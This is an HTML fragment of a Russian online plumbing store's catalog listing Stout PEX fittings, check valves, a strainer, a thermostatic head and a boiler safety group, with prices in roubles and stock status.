<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2171353 product-item   ' data-typecount='2' data-id='2171353' data-origname='Евроконус Stout 16х2,0х3/4&quot; для труб PEX SFC-0020-001620' data-name='Евроконус Stout 16х2,0х3/4&quot; для труб PEX SFC-0020-001620' data-sub='102098' data-origprice='381' data-price='381' data-count='1' data-origstock='27' data-stock='27' data-hex='9618fe3c3647b64ec366f38abc050175' data-orighex='9618fe3c3647b64ec366f38abc050175'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Евроконус Stout 16х2,0х3/4&quot; для труб PEX SFC-0020-001620' data-okno="fastprew" data-loads="/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-16h20h34-dlya-trub-PEX-SFC-0020-001620-3c53a9a9.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-16h20h34-dlya-trub-PEX-SFC-0020-001620-3c53a9a9.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/3c53a9a9978611e6a3149c8e99640ecc_48a27b8998e811ee80c300155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-16h20h34-dlya-trub-PEX-SFC-0020-001620-3c53a9a9.html'><span itemprop='name'>Евроконус Stout 16х2,0х3/4&quot; для труб PEX SFC-0020-001620</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				381,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj3252177 product-item uncheck    notovar' data-typecount='2' data-id='3252177' data-origname='Евроконус Stout 16х2,2х3/4&quot; для труб PEX SFC-0020-001622' data-name='Евроконус Stout 16х2,2х3/4&quot; для труб PEX SFC-0020-001622' data-sub='102098' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Евроконус Stout 16х2,2х3/4&quot; для труб PEX SFC-0020-001622' data-okno="fastprew" data-loads="/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-16h22h34-dlya-trub-PEX-SFC-0020-001622-36162b50.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-16h22h34-dlya-trub-PEX-SFC-0020-001622-36162b50.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/36162b5046dd11e8a1feac1f6b177095_36162b5146dd11e8a1feac1f6b177095.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-16h22h34-dlya-trub-PEX-SFC-0020-001622-36162b50.html'><span itemprop='name'>Евроконус Stout 16х2,2х3/4&quot; для труб PEX SFC-0020-001622</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2171354 product-item   ' data-typecount='2' data-id='2171354' data-origname='Евроконус Stout 20х2,0х3/4&quot; для труб PEX SFC-0020-002020' data-name='Евроконус Stout 20х2,0х3/4&quot; для труб PEX SFC-0020-002020' data-sub='102098' data-origprice='377' data-price='377' data-count='1' data-origstock='33' data-stock='33' data-hex='799c5e6747a96f3a5119cdb85f1fafba' data-orighex='799c5e6747a96f3a5119cdb85f1fafba'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Евроконус Stout 20х2,0х3/4&quot; для труб PEX SFC-0020-002020' data-okno="fastprew" data-loads="/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-20h20h34-dlya-trub-PEX-SFC-0020-002020-5604a935.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-20h20h34-dlya-trub-PEX-SFC-0020-002020-5604a935.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/5604a9353ede11e7ba109c8e99640ecc_6d9aa64398e811ee80c300155d866b02.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-20h20h34-dlya-trub-PEX-SFC-0020-002020-5604a935.html'><span itemprop='name'>Евроконус Stout 20х2,0х3/4&quot; для труб PEX SFC-0020-002020</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				377,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj3271564 product-item   ' data-typecount='2' data-id='3271564' data-origname='Фиксатор поворота 16 (металл) STOUT SFA-0029-000016' data-name='Фиксатор поворота 16 (металл) STOUT SFA-0029-000016' data-sub='102098' data-origprice='129' data-price='129' data-count='1' data-origstock='43' data-stock='43' data-hex='8bea34e2aa4c7abe0e3de2d37c3d6728' data-orighex='8bea34e2aa4c7abe0e3de2d37c3d6728'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Фиксатор поворота 16 (металл) STOUT SFA-0029-000016' data-okno="fastprew" data-loads="/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/fiksator-povorota-16-metall-STOUT-SFA-0029-000016-56b2782b.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/fiksator-povorota-16-metall-STOUT-SFA-0029-000016-56b2782b.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/56b2782b575411e8a1feac1f6b177095_56b2782c575411e8a1feac1f6b177095.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/fiksator-povorota-16-metall-STOUT-SFA-0029-000016-56b2782b.html'><span itemprop='name'>Фиксатор поворота 16 (металл) STOUT SFA-0029-000016</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				129,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2179424 product-item     notovar' data-typecount='2' data-id='2179424' data-origname='Фиксатор поворота 20 (металл) STOUT SFA-0029-000020' data-name='Фиксатор поворота 20 (металл) STOUT SFA-0029-000020' data-sub='102098' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Фиксатор поворота 20 (металл) STOUT SFA-0029-000020' data-okno="fastprew" data-loads="/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/fiksator-povorota-20-metall-STOUT-SFA-0029-000020-0f4d93aa.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/fiksator-povorota-20-metall-STOUT-SFA-0029-000020-0f4d93aa.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/0f4d93aa1de511e797c99c8e99640ecc_0f4d93ab1de511e797c99c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/fiksator-povorota-20-metall-STOUT-SFA-0029-000020-0f4d93aa.html'><span itemprop='name'>Фиксатор поворота 20 (металл) STOUT SFA-0029-000020</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2179454 product-item uncheck    notovar' data-typecount='2' data-id='2179454' data-origname='Фильтр лат. муфтовый ДУ 25, 1&quot; Stout 500мкр. SFW-0001-000025' data-name='Фильтр лат. муфтовый ДУ 25, 1&quot; Stout 500мкр. SFW-0001-000025' data-sub='97946' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Фильтр лат. муфтовый ДУ 25, 1&quot; Stout 500мкр. SFW-0001-000025' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/filtry-muftovye/filtr-lat-muftovyj-du-25-1-Stout-500mkr-SWF-0001-000025-aaf44526.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/filtr-lat-muftovyj-du-25-1-Stout-500mkr-SWF-0001-000025-aaf44526.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/aaf44526ce4311e6a1e99c8e99640ecc_d021a8f54cdf11e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/filtr-lat-muftovyj-du-25-1-Stout-500mkr-SWF-0001-000025-aaf44526.html'><span itemprop='name'>Фильтр лат. муфтовый ДУ 25, 1&quot; Stout 500мкр. SFW-0001-000025</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2179544 product-item uncheck    notovar' data-typecount='2' data-id='2179544' data-origname='Евроконус Stout 20x2,8x3/4 для труб PEX SFC-0020-002028' data-name='Евроконус Stout 20x2,8x3/4 для труб PEX SFC-0020-002028' data-sub='102098' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Евроконус Stout 20x2,8x3/4 для труб PEX SFC-0020-002028' data-okno="fastprew" data-loads="/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/fiting-kompressionnyj-Stout-dlya-PEX-trub-20x28x34-SFC-0020-002028-3841d73a.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/fiting-kompressionnyj-Stout-dlya-PEX-trub-20x28x34-SFC-0020-002028-3841d73a.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/3841d73a12f511e797c99c8e99640ecc_d4104bbb4ce211e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/fiting-kompressionnyj-Stout-dlya-PEX-trub-20x28x34-SFC-0020-002028-3841d73a.html'><span itemprop='name'>Евроконус Stout 20x2,8x3/4 для труб PEX SFC-0020-002028</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171033 product-item uncheck    notovar' data-typecount='2' data-id='2171033' data-origname='Головка термостатическая (газо-жидкостная) Stout M30х1,5 SHT-0002-003015' data-name='Головка термостатическая (газо-жидкостная) Stout M30х1,5 SHT-0002-003015' data-sub='111381' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Головка термостатическая (газо-жидкостная) Stout M30х1,5 SHT-0002-003015' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/golovka-termostaticheskaya-zhidkostnaya-Stout-M30h15-SHT-0002-003015-89715c5c.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/golovka-termostaticheskaya-zhidkostnaya-Stout-M30h15-SHT-0002-003015-89715c5c.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/89715c5cf91111e69ab99c8e99640ecc_b00afd3c4c4911e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/golovka-termostaticheskaya-zhidkostnaya-Stout-M30h15-SHT-0002-003015-89715c5c.html'><span itemprop='name'>Головка термостатическая (газо-жидкостная) Stout M30х1,5 SHT-0002-003015</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171114 product-item uncheck    notovar' data-typecount='2' data-id='2171114' data-origname='Группа безопасности котла Stout 3 bar, до 50кВт, без теплоизоляции SVS-0004-015025' data-name='Группа безопасности котла Stout 3 bar, до 50кВт, без теплоизоляции SVS-0004-015025' data-sub='97850' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Группа безопасности котла Stout 3 bar, до 50кВт, без теплоизоляции SVS-0004-015025' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/gruppa-bezopastnosti-kotla-Stout-3-bar-do-50kvt-bez-teploizolyacii-SVS-0004-015025-197523a8.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/gruppa-bezopastnosti-kotla-Stout-3-bar-do-50kvt-bez-teploizolyacii-SVS-0004-015025-197523a8.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/197523a874f611e69b0a9c8e99640ecc_6d769143979511e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/gruppa-bezopastnosti-kotla-Stout-3-bar-do-50kvt-bez-teploizolyacii-SVS-0004-015025-197523a8.html'><span itemprop='name'>Группа безопасности котла Stout 3 bar, до 50кВт, без теплоизоляции SVS-0004-015025</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj3199284 product-item uncheck    notovar' data-typecount='2' data-id='3199284' data-origname='Инжекторный узел подключения радиатора 3/4&quot; Stout , нижнее, прямой (одна трубная) SVH 0001 000020' data-name='Инжекторный узел подключения радиатора 3/4&quot; Stout , нижнее, прямой (одна трубная) SVH 0001 000020' data-sub='97850' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Инжекторный узел подключения радиатора 3/4&quot; Stout , нижнее, прямой (одна трубная) SVH 0001 000020' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/inzhektornyj-uzel-podklyucheniya-radiatora-34-Stout--nizhnee-pryamoj-odna-trubnaya-SVH-0001-000020-6393320b.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/inzhektornyj-uzel-podklyucheniya-radiatora-34-Stout--nizhnee-pryamoj-odna-trubnaya-SVH-0001-000020-6393320b.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/6393320b207111e8a1fdac1f6b177095_6393320c207111e8a1fdac1f6b177095.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/inzhektornyj-uzel-podklyucheniya-radiatora-34-Stout--nizhnee-pryamoj-odna-trubnaya-SVH-0001-000020-6393320b.html'><span itemprop='name'>Инжекторный узел подключения радиатора 3/4&quot; Stout , нижнее, прямой (одна трубная) SVH 0001 000020</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171897 product-item uncheck    notovar' data-typecount='2' data-id='2171897' data-origname='Клапан обратный пружинный муфтовый с метал. седлом Stout 1&quot; SVC-0001-000025 (SVC-0011-000025)' data-name='Клапан обратный пружинный муфтовый с метал. седлом Stout 1&quot; SVC-0001-000025 (SVC-0011-000025)' data-sub='97968' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Клапан обратный пружинный муфтовый с метал. седлом Stout 1&quot; SVC-0001-000025 (SVC-0011-000025)' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-1-SVC-0001-000025-b0d2d2a9.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-1-SVC-0001-000025-b0d2d2a9.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/b0d2d2a9605711e69b0a9c8e99640ecc_c6513038ef4511e9a202ac1f6b72b9c8.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-1-SVC-0001-000025-b0d2d2a9.html'><span itemprop='name'>Клапан обратный пружинный муфтовый с метал. седлом Stout 1&quot; SVC-0001-000025 (SVC-0011-000025)</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2171898 product-item   ' data-typecount='2' data-id='2171898' data-origname='Клапан обратный пружинный муфтовый с метал. седлом Stout 1.1/2&quot; SVC-0001-000040' data-name='Клапан обратный пружинный муфтовый с метал. седлом Stout 1.1/2&quot; SVC-0001-000040' data-sub='97968' data-origprice='4223' data-price='4223' data-count='1' data-origstock='1' data-stock='1' data-hex='f02e4000f1402631c9fd8fdb3d058854' data-orighex='f02e4000f1402631c9fd8fdb3d058854'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Клапан обратный пружинный муфтовый с метал. седлом Stout 1.1/2&quot; SVC-0001-000040' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-112-SVC-0001-000040-b4d939f8.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-112-SVC-0001-000040-b4d939f8.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/b4d939f85eeb11e69b0a9c8e99640ecc_15eecf6eef4711e9a202ac1f6b72b9c8.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-112-SVC-0001-000040-b4d939f8.html'><span itemprop='name'>Клапан обратный пружинный муфтовый с метал. седлом Stout 1.1/2&quot; SVC-0001-000040</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				4 223,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171899 product-item uncheck    notovar' data-typecount='2' data-id='2171899' data-origname='Клапан обратный пружинный муфтовый с метал. седлом Stout 1. 1/4&quot; SVC-0001-000032 (SVC-0011-000032)' data-name='Клапан обратный пружинный муфтовый с метал. седлом Stout 1. 1/4&quot; SVC-0001-000032 (SVC-0011-000032)' data-sub='97968' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Клапан обратный пружинный муфтовый с метал. седлом Stout 1. 1/4&quot; SVC-0001-000032 (SVC-0011-000032)' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-114-SVC-0001-000032-c7e43c29.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-114-SVC-0001-000032-c7e43c29.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/c7e43c295eeb11e69b0a9c8e99640ecc_386dee14ef4611e9a202ac1f6b72b9c8.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
